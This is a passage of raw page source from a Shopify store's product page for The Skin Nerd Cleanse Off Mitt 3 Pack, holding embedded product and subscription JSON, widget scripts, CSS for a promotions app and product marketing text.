Recipe?\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv class=\"wpb_text_column wpb_content_element  text-center\"\u003e\n\u003cdiv class=\"wpb_wrapper\"\u003e\n\u003cp style=\"text-align: center;\"\u003eSkingredients® is a balanced skin diet, a capsule skincare collection made up of the key ingredients that all hoomans’ skin needs, featuring the Core 4 as well as Mix + Match products so that your recipe is customisable to you. Created by Jennifer Rock, award-winning skin tutor, dermal facialist and CEO of The Skin Nerd® including Nerd Network and Cleanse Off Mitt®, Skingredients® is a skincare range formulated for use by all hoomans of all ages with active ingredients to nourish, protect and maintain your skin. Your skincare routine should be like a balanced dinner plate of the ingredients that skin benefits from – what you’re putting on the inside should be going on the outside too!\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eCruelty-free, fragrance-free and vegan-friendly.\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"}],
  };
  window.essentialProductId = 5268609958043
  window.essentialProductTags = ["Cleanse Off Mit","The Skin Nerd"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AZTI5RVQ2MjBiY0JJU__15451232476216441987" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: back-in-stock --><script>
      window.DCStoreConfig = {
            pageType: "product",
            shopId: 3006785,
            productId: 5268609958043,
            shopName: "shopsolar.myshopify.com",
            productTitle: "The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)",
            availableVariant: {"id":34530300428443,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP61","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","public_title":null,"options":["Default Title"],"price":1755,"weight":0,"compare_at_price":1950,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]},
            variants: [{"id":34530300428443,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP61","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","public_title":null,"options":["Default Title"],"price":1755,"weight":0,"compare_at_price":1950,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}]
      }
</script>





<script src="https://dxnd7gcgqqskk.cloudfront.net/index.js" defer></script>
<!-- END app snippet --></div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019a7c44-53a8-75b0-821f-acf5e98dd5f4/bogos-extension-156/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop">
</div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":5268609958043,"title":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","handle":"the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99","description":"\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp\u003eThe Cleanse Off Mitt is a groundbreaking Irish product, created by the skin therapist Jennifer Rock aka The Skin Nerd, Cleanse Off Mitt is a reusable microfibre cosmetic mitt designed to remove makeup and oil from the skin. It is totally safe, gentle, thorough and kind to the skin.\u003c\/p\u003e\n\u003cdiv\u003eThe Cleanse Off Mitt quickly removes all makeup naturally – including mascara. Just add water, gently swipe the mitt across your face and watch as all traces of makeup disappear.\u003c\/div\u003e\n\u003cp\u003eIt is ideal as your pre-cleanse option before your active cleanser (as part of a double cleanse).\u003c\/p\u003e\n\u003cp\u003ePlace your hand into the Mitt, just add warm water and remove all makeup\/pollution etc from the face. Follow with your active cleanser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eReusable \u003c\/li\u003e\n\u003cli\u003eSuitable for all skin types (even very sensitive skin)\u003c\/li\u003e\n\u003cli\u003ePerfect for all ages and genders \u003c\/li\u003e\n\u003cli\u003eIdeal for travel, festivals \u0026amp; gym-goers \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eRemember it is advisable to change your Cleanse Off Mitt every three months and to hand-wash directly after every use using bacterial soap. We recommend that you pop it into the washing machine, inside out, once a week at 30˚ celsius or under. \u003c\/p\u003e\n\u003cp\u003eCleanse Off Mitt has been developed without harsh chemicals or preservatives that can often irritate and exacerbate many skin conditions.\u003c\/p\u003e","published_at":"2020-06-04T15:54:16+01:00","created_at":"2020-06-04T15:54:16+01:00","vendor":"The Skin Nerd","type":"Skin Accessories","tags":["Cleanse Off Mit","The Skin Nerd"],"price":1755,"price_min":1755,"price_max":1755,"available":false,"price_varies":false,"compare_at_price":1950,"compare_at_price_min":1950,"compare_at_price_max":1950,"compare_at_price_varies":false,"variants":[{"id":34530300428443,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP61","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","public_title":null,"options":["Default Title"],"price":1755,"weight":0,"compare_at_price":1950,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650","options":["Title"],"media":[{"alt":null,"id":17213382230171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp\u003eThe Cleanse Off Mitt is a groundbreaking Irish product, created by the skin therapist Jennifer Rock aka The Skin Nerd, Cleanse Off Mitt is a reusable microfibre cosmetic mitt designed to remove makeup and oil from the skin. It is totally safe, gentle, thorough and kind to the skin.\u003c\/p\u003e\n\u003cdiv\u003eThe Cleanse Off Mitt quickly removes all makeup naturally – including mascara. Just add water, gently swipe the mitt across your face and watch as all traces of makeup disappear.\u003c\/div\u003e\n\u003cp\u003eIt is ideal as your pre-cleanse option before your active cleanser (as part of a double cleanse).\u003c\/p\u003e\n\u003cp\u003ePlace your hand into the Mitt, just add warm water and remove all makeup\/pollution etc from the face. Follow with your active cleanser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eReusable \u003c\/li\u003e\n\u003cli\u003eSuitable for all skin types (even very sensitive skin)\u003c\/li\u003e\n\u003cli\u003ePerfect for all ages and genders \u003c\/li\u003e\n\u003cli\u003eIdeal for travel, festivals \u0026amp; gym-goers \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eRemember it is advisable to change your Cleanse Off Mitt every three months and to hand-wash directly after every use using bacterial soap. We recommend that you pop it into the washing machine, inside out, once a week at 30˚ celsius or under. \u003c\/p\u003e\n\u003cp\u003eCleanse Off Mitt has been developed without harsh chemicals or preservatives that can often irritate and exacerbate many skin conditions.\u003c\/p\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":34530300428443,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP61","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","public_title":null,"options":["Default Title"],"price":1755,"weight":0,"compare_at_price":1950,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":407780360431,"handle":"irish-skincare-brands","updated_at":"2025-11-13T12:00:10+00:00","published_at":"2023-03-02T10:51:17+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Irish Skincare Brands","body_html":""},{"id":238562279579,"handle":"new-at-swc","updated_at":"2025-11-14T17:20:14+00:00","published_at":"2021-01-28T10:47:51+00:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"New at SWC","body_html":"Check out our latest skincare innovations and new arrivals!"},{"id":232611283099,"handle":"skin-accessories","updated_at":"2025-11-13T12:00:10+00:00","published_at":"2020-11-26T18:43:41+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Skin Accessories","body_html":""},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2025-11-14T17:57:24+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin 